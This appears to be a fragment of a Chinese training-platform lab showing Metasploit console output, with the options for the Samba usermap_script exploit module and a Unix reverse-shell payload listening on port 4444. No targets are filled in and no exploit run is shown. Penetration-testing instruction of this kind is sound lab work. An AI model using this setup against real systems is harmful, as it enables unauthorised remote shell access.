 Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
蓝桥云课
msf exploit(usermap_script) >